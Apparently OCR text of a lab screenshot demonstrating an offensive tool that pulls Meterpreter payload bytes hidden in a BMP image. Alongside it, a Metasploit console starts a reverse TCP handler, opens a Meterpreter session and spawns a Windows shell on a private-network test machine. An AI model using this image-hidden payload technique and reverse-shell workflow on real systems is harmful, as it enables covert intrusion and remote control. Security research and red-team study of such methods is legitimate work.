 Activities
Terminal
Wed 3 May, 02:47
File Machine View Input Devices Help
Command Prompt - NativePayload_Image.exe bitmap NewBitmaImage.bmp 510 54
C:\Demo>
C:\Demo>
C:\Demo>
C:\Demo>NativePayload_Image.exe bitmap NewBitmaImage.bmp 510 54
NativePayload_Image Tool , Published by Damon Mohammadbagher , April 2017
Detecting/Injecting Meterpreter Payload bytes from BMP Image Files
[+] Detecting Meterpreter Payload bytes in Image Files
[+] File Scanning .. . . .
[+] Reading Payloads from "NewBitmaImage.bmp" file
[+] Scanning Payload with length 510 from byte 54
Bingo Meterpreter session by BMP images ;)
700 × 2px
Start
File Edit View Search Terminal Tabs Help
msf exploit(handler) > rexploit
[*] Reloading module...
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Starting the payload handler...
[*] Sending stage (1188911 bytes) to 192.168.56.101
[*] Meterpreter session 2 opened (192.168.56.1:4444 -> 192.168.56.101:4973
2017-05-03 02:45:05 +0430
meterpreter > getpid
Current pid: 2880
meterpreter > ps -S 2880
Process List
============
PID PPID Name Arch Session User
Path
--- ---- ---- ---- ------- ----
----
2880 2520 NativePayload_Image.exe x64 1 WIN-2J9A6
A\damon C:\Demo\NativePayload_Image.exe
meterpreter > shell
Process 3948 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Demo>_
Right Ctrl